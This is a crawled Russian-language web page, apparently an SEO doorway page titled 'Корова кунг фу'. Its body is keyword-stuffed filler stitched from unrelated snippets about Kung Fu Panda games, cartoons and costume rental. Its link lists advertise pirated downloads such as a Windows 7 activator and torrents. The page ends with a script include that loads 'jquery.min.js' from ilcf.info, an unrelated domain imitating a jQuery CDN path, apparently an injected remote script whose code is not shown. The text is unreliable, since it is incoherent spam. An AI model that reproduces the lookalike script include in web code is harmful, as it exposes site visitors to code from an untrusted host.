

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-korova-kung-fu.html
body_size: 2302
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Корова кунг фу - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Корова кунг фу</h2>
                            </header>
                            <p>Игра Панда Кунг-фу погружает ребят в жизнь веселой панды и её необычных друзей. Бесплатные. В этом разделе вы можете скачать и распечатать раскраски Кунг-фу Панда из полнометражного. У нас представлены лучшие онлайн игры драки бесплатно. Мы собрали огромную коллекцию. 
Игра Бродяга Хобо 7 Небеса (Hobo 7 Heaven) онлайн. Если вам нравится принимать участие в неравных. Обзор мероприятий, интересные новости, игры, подарки, мультфильмы онлайн и многое другое. Маскарадка - изготовление и прокат ростовых кукол в Москве. У нас собрана огромная коллекция бесплатных игр для девчонок (более 12000 игр): Винкс, Барби. Веселый, остроумный и познавательный мультсериал Медведи-соседи , созданный китайскими. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-skachat-muzyku-1015.html">Скачать музыку 1015</a></li>
                                <li><a href="ut2-skachat-film-maska-v-formate-mp4.html">Скачать фильм маска в формате mp4</a></li>
                                <li><a href="ut2-oblivion-kooperativ-mod.html">Oblivion кооператив мод</a></li>
                                <li><a href="ut2-kak-delat-diagrammy-v-prezentacii.html">Как делать диаграммы в презентации</a></li>
                                <li><a href="ut2-fivewallpapers.html">Fivewallpapers</a></li>
                                <li><a href="ut2-skachat-igry-cherez-torrent-gonki-bystro.html">Скачать игры через торрент гонки быстро</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-zayavlenie-v-dezhurnuyu-chast.html">Заявление в дежурную часть</a></li>
                                            <li><a href="ut2-1s-predpriyatie-8-upravlenie-torgovley-programma-skachat.html">1с предприятие 8 управление торговлей программа скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-elektrichek-moskva-fryazino-zavtra.html">Расписание электричек москва фрязино завтра</a></li>
                                            <li><a href="ut2-kniga-dlya-hakerov-skachat-pdf.html">Книга для хакеров скачать pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-rabochiy-aktivator-windows-7.html">Скачать рабочий активатор windows 7</a></li>
                                            <li><a href="ut2-skachat-r-studio-rus-torrent.html">Скачать r studio rus торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-elektrichek-stancii-novogireevo.html">Расписание электричек станции новогиреево</a></li>
                                            <li><a href="ut2-punto-switcher-minusy.html">Punto switcher минусы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
